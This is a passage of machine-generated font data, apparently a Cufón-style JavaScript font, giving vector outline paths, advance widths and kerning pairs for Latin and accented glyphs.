0d5":8,"\u00c3":25,"\u00c0":25,"\u2026":27,"\u00a1":9,"\u00bf":33,"\u00e6":19,"\u00d8":8,"\u00c6":25,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":18,"\u00f6":18,"\u00f4":18,"\u00f2":18,"\u00f3":18,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":8,"\u00c9":9,"\u00c5":25,"\u00c4":25,"z":10,"y":12,"x":14,"w":9,"v":9,"u":13,"s":18,"r":12,"q":18,"p":9,"o":18,"n":9,"m":9,"g":17,"e":18,"c":17,"a":19,"S":8,"Q":8,"O":8,"G":8,"E":9,"C":9,"A":25,".":27,",":27}},{"d":"90,-244v32,-31,109,-37,137,-2v10,-11,25,-33,49,-21v-10,16,-25,27,-36,42v15,34,1,79,-4,114v-13,75,-52,113,-117,113v-26,1,-49,-8,-61,-23v-9,12,-25,32,-48,20r35,-40v-15,-34,-1,-81,4,-116v7,-40,22,-68,41,-87xm205,-221v-15,-28,-75,-22,-94,1v-28,33,-37,89,-39,148xm124,-27v76,-1,86,-94,89,-168r-133,149v8,13,23,19,44,19","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"139,-271v56,0,97,40,97,97v0,56,-41,96,-97,96v-56,0,-97,-41,-97,-96v0,-56,40,-97,97,-97xm139,-92v48,0,82,-34,82,-82v0,-48,-34,-83,-82,-83v-49,0,-82,35,-82,83v0,48,33,82,82,82xm105,-237v34,-3,75,-2,75,37v0,17,-8,28,-24,33r28,48v1,7,-8,5,-14,5v-17,-12,-21,-38,-37,-51r-16,0v-4,18,12,54,-14,51v-2,0,-5,-3,-4,-6r0,-109v0,-5,2,-8,6,-8xm117,-180v23,0,46,1,45,-21v0,-21,-22,-20,-45,-20r0,41","w":215},{"d":"224,-305v9,-1,5,9,4,14v-1,4,-3,6,-8,6r-185,0v-9,0,-7,-9,-5,-15v1,-4,3,-5,8,-5r186,0","w":177},{"d":"155,-95v-71,7,-122,-19,-106,-92v11,-49,43,-81,99,-81r94,0v4,0,5,3,5,7r-58,324v0,9,-18,11,-20,2r55,-313r-21,0r-55,311v0,8,-19,11,-21,2","w":223},{"d":"218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0xm192,-327v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm129,-327v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44xm170,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"113,-223v7,-32,-16,-28,-46,-25v-4,-1,-7,-17,3,-17v34,-10,73,-4,65,38r-12,65v-19,19,-90,18,-79,-27v8,-29,31,-35,69,-34xm99,-207v-36,-9,-50,42,-13,39v4,0,11,-1,18,-2r7,-37r-12,0","w":108},{"d":"168,-353v22,0,36,15,36,37v0,21,-15,36,-36,36v-22,0,-37,-15,-37,-36v0,-21,15,-37,37,-37xm168,-297v9,0,19,-10,19,-19v0,-9,-9,-20,-19,-19v-10,-1,-19,10,-19,19v0,10,10,19,19,19xm218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"198,-115v11,0,4,13,3,20v-1,4,-4,6,-8,6r-155,0v-11,-1,-4,-13,-3,-20v0,-4,4,-6,8,-6r155,0","w":200},{"d":"133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44xm163,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm100,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"91,-195v56,-16,120,1,108,67r-21,121v-1,9,-34,12,-32,0r22,-136v3,-39,-53,-32,-82,-25r-28,161v-1,9,-31,12,-32,0r45,-257v1,-10,31,-12,32,0","w":200,"k":{"\u00fd":7,"\u00ff":7,"y":7,"t":7,"f":7}},{"d":"62,-7v0,9,-30,12,-32,1v15,-76,22,-161,44,-230v14,-24,39,-35,78,-34v34,0,58,1,71,3v4,5,1,25,-6,27v-48,5,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0","w":198,"k":{"\u00c1":22,"\u00c2":22,"\u0153":10,"\u00c3":22,"\u00c0":22,"\u2026":33,"\u00c6":22,"\u00f5":10,"\u00f6":10,"\u00f4":10,"\u00f2":10,"\u00f3":10,"\u00c5":22,"\u00c4":22,"o":10,"O":4,"A":22,".":33,",":33}},{"d":"122,-165v-33,32,-98,4,-72,-51v4,-32,23,-51,56,-53v57,-3,40,81,16,104xm119,-204v4,-20,7,-45,-17,-45v-25,0,-33,29,-34,57v0,14,7,22,20,22v17,0,27,-12,31,-34","w":115},{"d":"62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0xm106,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":88},{"d":"207,-174v9,1,34,-2,22,8r-75,66v16,24,37,45,51,71v-3,8,-24,6,-30,0v-17,-24,-40,-42,-53,-70v0,-5,1,-8,4,-11v28,-21,49,-48,81,-64xm113,-174v9,1,35,-2,23,8r-76,66r52,71v-3,7,-26,7,-31,0v-18,-23,-40,-42,-53,-70v0,-5,2,-8,5,-11v27,-21,48,-48,80,-64","w":220},{"d":"179,-193v5,-8,40,-10,33,4r-96,207v-18,35,-27,53,-75,53v-19,0,-45,0,-34,-22v13,-15,49,5,65,-10v9,-5,18,-25,23,-39v-20,0,-26,-8,-28,-28r-18,-162v-1,-12,16,-7,26,-8v2,1,5,3,5,6r15,156v0,8,4,9,11,8xm165,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm102,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"o":8,"e":7,"c":9}},{"d":"88,-271v7,0,19,-3,15,7r-26,68v-2,11,-24,9,-33,4v10,-26,24,-48,35,-72v2,-5,6,-7,9,-7","w":66,"k":{"A":16}},{"d":"93,-217v10,-49,97,-65,146,-39v-3,8,-1,22,-12,21v-64,-11,-110,-6,-112,59r-4,23r77,0v11,-1,3,15,3,22v-16,14,-58,2,-85,6v-7,36,-9,75,-30,98r115,0v12,0,3,17,3,21v-1,4,-3,6,-8,6r-143,0v-18,-20,23,-41,20,-70r10,-55v-8,-1,-25,5,-24,-6v0,-17,8,-26,29,-22v4,-22,8,-48,15,-64"},{"d":"192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":11,"t":9,"f":7}},{"d":"42,-5v-3,7,-30,9,-34,0r108,-235v9,-19,17,-27,42,-28r175,0v6,4,3,27,-5,29r-103,0r-15,86r99,0v9,2,8,28,-5,28r-100,0r-12,77v1,40,73,8,101,25v-2,8,0,20,-7,23v-57,6,-146,9,-125,-65r4,-23r-86,0xm192,-239v-16,2,-42,-7,-48,6r-53,116r79,0","w":309},{"d":"197,-230v1,2,2,6,-2,6v-32,6,-34,-25,-49,-41v-20,14,-31,50,-68,39v15,-19,33,-36,50,-54v15,2,37,-6,43,5xm71,-178v53,-51,161,-10,124,81v-1,5,-4,8,-8,8r-121,0v-12,34,3,68,41,65r65,-5v8,3,4,26,-6,25v-67,18,-150,3,-132,-82v8,-38,17,-73,37,-92xm129,-173v-34,1,-54,28,-59,60v31,-2,69,4,96,-2v7,-32,-3,-59,-37,-58","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"65,-262v24,-15,85,-13,84,22v-3,56,-77,47,-85,99v21,3,52,-6,66,4v-2,6,1,16,-7,17r-81,0v-14,-52,46,-80,79,-103v11,-14,2,-30,-22,-27v-15,2,-45,10,-34,-12","w":122},{"d":"178,-191v0,-9,31,-12,32,0r-32,184v0,9,-29,12,-31,1r1,-8v-45,33,-124,17,-110,-62r20,-115v0,-9,31,-12,32,0r-23,139v1,42,54,27,84,14xm161,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":200},{"d":"179,-193v5,-8,40,-10,33,4r-96,207v-18,35,-27,53,-75,53v-19,0,-45,0,-34,-22v13,-15,49,5,65,-10v9,-5,18,-25,23,-39v-20,0,-26,-8,-28,-28r-18,-162v-1,-12,16,-7,26,-8v2,1,5,3,5,6r15,156v0,8,4,9,11,8","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"q":7,"o":8,"g":9,"e":7,"c":9,",":13}},{"d":"74,-102v-56,-32,-22,-107,44,-99v22,3,35,2,53,5v11,2,6,25,-3,25v-36,0,-110,-10,-87,35v22,27,77,34,78,78v1,44,-33,62,-77,60v-29,-2,-69,8,-60,-25v1,-5,4,-5,9,-5v43,7,111,11,92,-39v-11,-12,-33,-26,-49,-35","w":167,"k":{"y":4,"v":5,"t":5,"f":4}},{"d":"231,-240v19,-39,96,-30,147,-27v4,5,1,24,-5,27v-46,7,-117,-19,-121,37r-9,50r111,0v11,2,6,28,-5,28r-111,0v-4,25,-12,48,-12,76v0,38,71,17,109,22v6,5,2,24,-5,27v-15,2,-38,3,-70,3v-33,0,-52,-8,-62,-30v-45,49,-170,37,-160,-54v10,-95,25,-190,129,-189v31,0,51,11,64,30xm82,-157v-11,53,-26,130,42,130v69,0,85,-87,91,-160v7,-69,-96,-66,-116,-18v-6,14,-13,29,-17,48","w":353},{"d":"91,-197v64,-16,121,11,106,85v-12,61,-28,117,-99,114v-24,-1,-65,4,-71,-14r44,-252v1,-10,31,-12,32,0xm160,-86v8,-36,18,-91,-31,-87v-16,1,-29,1,-43,3r-25,143v61,8,87,0,99,-59","w":194,"k":{"x":8,"t":11,"f":7}},{"d":"44,-46v8,1,28,-4,23,6r-42,74v-6,1,-28,5,-23,-6r33,-68v2,-5,5,-6,9,-6","w":76,"k":{"\u2019":23,"\u201d":23,"'":23,"\"":23}},{"d":"59,-261v1,-12,31,-9,33,-1r29,116v4,14,10,12,16,0r71,-116v3,-9,30,-10,36,-1v-24,45,-54,86,-80,130v-8,13,-16,20,-24,23r-18,103v0,11,-16,6,-27,7v-3,0,-5,-3,-5,-7r18,-103v-7,-3,-12,-10,-16,-23xm186,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"y":20,"v":21,"u":26,"o":35,"e":34,"a":31,"Q":14,"O":14,"E":10,"C":16,"A":31}},{"d":"71,-178v53,-51,161,-10,124,81v-1,5,-4,8,-8,8r-121,0v-12,34,3,68,41,65r65,-5v8,3,4,26,-6,25v-67,18,-150,3,-132,-82v8,-38,17,-73,37,-92xm129,-173v-34,1,-54,28,-59,60v31,-2,69,4,96,-2v7,-32,-3,-59,-37,-58xm173,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"v":7,"t":7,"f":7}},{"d":"192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55xm162,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm99,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44xm158,-230v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"60,-210v-11,-3,-2,-18,3,-21r49,15r-1,-47v-1,-9,8,-7,16,-7v4,0,6,2,6,7r0,47r48,-15v5,3,13,18,3,21r-45,14v8,16,45,42,16,54v-16,-9,-21,-28,-33,-41v-12,14,-28,58,-47,30v8,-16,21,-28,30,-43","w":167},{"d":"38,-113v5,-67,83,-112,143,-72v11,-11,21,-33,46,-23v-9,15,-23,26,-34,39v20,76,-11,174,-95,171v-20,0,-37,-5,-48,-15v-10,11,-23,36,-46,23v9,-15,23,-25,34,-39v-13,-22,-2,-59,0,-84xm159,-162v-39,-29,-88,5,-90,49v-1,19,-6,35,-6,56xm102,-25v55,0,66,-62,65,-116r-95,105v7,8,16,11,30,11","w":196},{"d":"198,-230v2,11,-17,6,-25,5r-27,-40v-20,14,-31,50,-68,39v15,-19,33,-36,50,-54v15,2,36,-5,43,5xm133,-201v63,0,74,58,60,116v-13,57,-41,87,-95,87v-61,0,-74,-57,-60,-115v14,-58,41,-88,95,-88xm69,-113v-7,39,-16,91,33,88v53,-3,61,-55,66,-108v4,-46,-55,-51,-78,-24v-10,11,-18,25,-21,44","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"62,-191v0,-9,30,-12,32,-1r-32,185v-1,9,-34,12,-32,0xm115,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":88},{"d":"215,-292v2,11,-16,5,-24,5v-11,-12,-18,-26,-28,-39v-20,13,-31,49,-68,38v18,-18,32,-41,54,-54v14,2,33,-5,39,5xm175,0v-64,5,-153,10,-135,-65v13,-59,16,-131,39,-179v16,-34,108,-26,143,-23v6,4,2,26,-5,27v-48,6,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0v-2,38,-39,105,27,98v23,3,57,-6,72,4v-2,7,0,20,-7,23","w":198},{"d":"83,-157v-2,11,-31,11,-31,0v5,-19,-1,-50,31,-41v14,4,-1,29,0,41xm47,-121v1,-10,30,-11,28,0r-31,187v0,10,-31,12,-32,0","w":78,"k":{"\u0178":20,"Y":20,"V":9}},{"d":"78,-261v2,-13,35,-10,33,0r-45,254v0,10,-32,12,-33,0xm121,-292v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":96},{"d":"229,-292v2,2,1,6,-2,6v-32,6,-34,-25,-49,-41v-20,14,-31,50,-68,39v14,-20,34,-36,50,-54v15,2,37,-6,43,5xm90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"151,-270v21,2,81,-10,65,27v-33,17,-157,-21,-122,60v29,32,99,43,99,99v0,22,-8,40,-19,53v29,89,-63,126,-157,104v-7,-2,-7,-30,6,-28v60,10,145,-1,114,-66v-26,-33,-94,-43,-97,-100v0,-23,9,-35,20,-49v-26,-62,27,-107,91,-100xm153,-52v25,-59,-46,-69,-75,-100v-28,60,46,68,75,100","w":196},{"d":"178,-191v0,-9,31,-12,32,0r-32,184v0,9,-29,12,-31,1r1,-8v-45,33,-124,17,-110,-62r20,-115v0,-9,31,-12,32,0r-23,139v1,42,54,27,84,14xm165,-267v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm102,-267v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":200},{"d":"155,-270v43,0,78,14,79,56v1,37,-20,62,-46,74v15,10,25,25,25,48v0,65,-41,94,-106,94v-43,0,-75,-22,-75,-63v0,-37,20,-66,47,-79v-15,-9,-25,-22,-25,-44v2,-58,43,-86,101,-86xm125,-153v47,0,76,-14,77,-55v1,-30,-21,-36,-52,-35v-37,0,-64,20,-64,56v0,22,14,34,39,34xm112,-25v44,1,69,-23,69,-65v0,-30,-25,-39,-61,-37v-36,2,-54,28,-55,64v0,28,17,38,47,38"},{"d":"70,-223v31,-66,169,-66,158,30v-11,94,-17,192,-119,195v-109,3,-67,-165,-39,-225xm81,-158v-7,48,-32,136,32,133v74,-4,73,-95,82,-167v7,-58,-61,-63,-88,-29v-12,14,-21,35,-26,63"},{"d":"55,-189v-2,-4,0,-10,5,-9v11,1,23,-3,27,5r34,67r63,-71v8,-2,39,-4,27,8r-77,87r50,97v-2,8,-30,8,-34,0r-37,-72v-25,25,-45,54,-72,77v-9,-1,-35,4,-24,-8r83,-95","w":196,"k":{"\u0153":13,"\u00e6":7,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e5":7,"\u00e3":7,"\u00e4":7,"\u00e2":7,"\u00e0":7,"\u00e1":7,"q":13,"o":13,"g":13,"f":2,"e":13,"d":13,"c":10,"a":7}},{"d":"198,-340v8,-3,35,-6,29,4v-25,20,-36,60,-88,49r-32,-52v4,-6,26,-5,29,3r23,34xm201,-268v30,-1,40,30,22,51r-161,185v38,6,90,-2,132,2v11,1,5,30,-5,30r-129,0v-30,2,-38,-33,-20,-54r155,-182v-34,-7,-82,0,-120,-2v-12,0,-5,-15,-4,-23v0,-4,5,-7,9,-7r121,0","w":214,"k":{"\u00fd":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00ff":11,"\u0153":11,"\u0152":11,"\u00d5":11,"\u00e6":8,"\u00d8":11,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":12,"\u00ea":12,"\u00e8":12,"\u00e9":12,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00d6":11,"y":11,"u":12,"o":11,"e":12,"a":8,"Q":11,"O":11}},{"d":"65,-258v-5,-14,15,-9,27,-10v3,0,4,3,5,6r37,122v30,-42,54,-90,87,-128v11,1,37,-4,27,10r-58,85r40,0v7,2,8,25,-5,25r-52,0v-9,16,-24,26,-28,47r72,0v10,3,7,26,-5,25r-72,0r-12,69v0,11,-17,6,-28,7v-4,0,-5,-2,-5,-7r12,-69r-72,0v-10,-3,-7,-26,5,-25r72,0v2,-18,-9,-31,-12,-47r-52,0v-10,-2,-7,-25,4,-25r40,0"},{"d":"178,-191v0,-9,31,-12,32,0r-32,184v0,9,-29,12,-31,1r1,-8v-45,33,-124,17,-110,-62r20,-115v0,-9,31,-12,32,0r-23,139v1,42,54,27,84,14xm173,-279v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":200},{"d":"218,-8v1,13,-16,6,-27,8v-3,0,-5,-1,-5,-5r-9,-83r-94,0v-14,28,-24,60,-40,86v-7,2,-32,8,-31,-6r108,-235v10,-32,69,-39,73,0xm175,-117r-12,-118v0,-10,-12,-8,-14,0r-54,118r80,0xm189,-292v1,11,-26,5,-27,5r-37,-53v8,-3,31,-6,37,3","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"175,0v-64,5,-153,10,-135,-65v13,-59,16,-131,39,-179v16,-34,108,-26,143,-23v6,4,2,26,-5,27v-48,6,-117,-19,-120,37r-9,50r110,0v8,2,9,28,-5,28r-110,0v-2,38,-39,105,27,98v23,3,57,-6,72,4v-2,7,0,20,-7,23xm182,-328v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm119,-328v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":198},{"d":"45,-123v5,-20,-2,-50,31,-42v14,4,0,29,0,41v0,10,-16,7,-26,7v-4,0,-5,-2,-5,-6","w":76},{"d":"65,-265v45,-9,115,-11,113,39v-3,62,-59,78,-87,119v-6,16,2,45,-31,37v-20,-53,52,-91,76,-125v13,-20,9,-50,-26,-47r-51,4v-8,-3,-5,-27,6,-27xm47,-40v2,-11,33,-12,31,0v-5,18,1,49,-31,40v-14,-4,0,-28,0,-40","w":160},{"d":"221,-268v11,2,6,28,-5,28r-103,0r-20,78v62,-1,110,7,113,62v4,91,-85,116,-170,96v-11,-2,-6,-25,3,-26v20,2,40,5,64,5v46,1,70,-28,70,-73v1,-49,-64,-34,-111,-37v-4,0,-6,-4,-4,-7r31,-119v1,-4,4,-7,8,-7r124,0"},{"d":"145,-290v22,0,36,15,36,37v0,21,-15,36,-36,36v-22,0,-37,-15,-37,-36v0,-21,15,-37,37,-37xm145,-234v9,0,19,-10,19,-19v0,-9,-9,-20,-19,-19v-10,-1,-20,9,-19,19v-1,10,10,19,19,19xm192,-192v4,0,7,2,6,8r-31,177v-1,9,-13,7,-23,7v-9,0,-4,-13,-3,-19v-43,42,-136,16,-112,-64v6,-66,31,-119,100,-118v20,0,41,3,63,9xm66,-115v-6,35,-19,91,24,91v22,-1,35,-10,52,-21r22,-125v-54,-13,-90,7,-98,55","w":189,"k":{"\u00fd":8,"\u00ff":8,"y":8,"v":7,"t":9,"f":7}},{"d":"224,-261v3,-10,34,-12,33,0v-29,105,-1,263,-138,263v-58,0,-87,-38,-75,-99r29,-164v1,-9,32,-12,33,0r-29,164v-8,43,5,73,47,72v47,-2,63,-29,71,-72xm199,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":238,"k":{"\u00c1":9,"\u00c2":9,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"A":9}},{"d":"200,-220v10,-5,23,9,18,19r-30,29v16,21,16,55,0,76v14,15,48,37,16,51v-14,-9,-23,-23,-35,-33v-22,16,-53,16,-74,0v-15,13,-38,48,-51,16v8,-13,22,-22,32,-34v-15,-21,-17,-54,-1,-75v-13,-14,-47,-37,-16,-51v14,7,23,22,35,32v22,-16,54,-16,76,0xm131,-91v25,-1,44,-18,44,-43v0,-25,-19,-42,-44,-43v-24,-1,-43,20,-43,43v-1,22,21,44,43,43"},{"d":"193,-340v8,-3,35,-6,29,4v-25,20,-36,60,-88,49v-10,-18,-24,-32,-31,-52v28,-15,40,23,52,37xm54,-198v-3,-77,89,-77,159,-68v8,2,6,29,-5,28v-56,-5,-145,-9,-115,56v29,32,99,48,100,105v2,78,-85,86,-161,75v-12,-2,-4,-12,-4,-21v12,-14,41,0,68,-4v45,5,81,-34,55,-69v-25,-33,-94,-46,-97,-102","w":197},{"d":"90,-244v52,-45,164,-31,157,57v-8,96,-35,189,-128,189v-60,0,-91,-47,-78,-113v10,-51,21,-108,49,-133xm93,-194v-18,52,-49,169,31,167v75,-2,81,-87,90,-160v7,-61,-73,-66,-103,-33v-7,7,-14,15,-18,26xm193,-341v9,-1,35,-5,30,4v-20,16,-35,37,-58,51v-7,-1,-28,2,-20,-6","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"59,-261v1,-12,31,-9,33,-1r29,116v4,14,10,12,16,0r71,-116v3,-9,30,-10,36,-1v-24,45,-54,86,-80,130v-8,13,-16,20,-24,23r-18,103v0,11,-16,6,-27,7v-3,0,-5,-3,-5,-7r18,-103v-7,-3,-12,-10,-16,-23xm182,-325v1,-10,29,-11,28,0v-5,17,2,42,-27,36v-15,-3,-1,-25,-1,-36xm119,-325v0,-10,30,-11,28,0v-3,17,1,42,-28,36v-14,-4,0,-25,0,-36","w":209,"k":{"\u00fd":20,"\u00d2":14,"\u00d4":14,"\u00d3":14,"\u00c8":10,"\u00cb":10,"\u00c1":31,"\u00ca":10,"\u00c2":31,"\u00ff":20,"\u0153":35,"\u0152":14,"\u00d5":14,"\u00c3":31,"\u00c0":31,"\u00a1":20,"\u00bf":46,"\u00e6":31,"\u00d8":14,"\u00c6":31,"\u00fc":26,"\u00fb":26,"\u00f9":26,"\u00fa":26,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00eb":34,"\u00ea":34,"\u00e8":34,"\u00e9":34,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":14,"\u00c9":10,"\u00c7":16,"\u00c5":31,"\u00c4":31,"y":20,"v":21,"u":26,"o":35,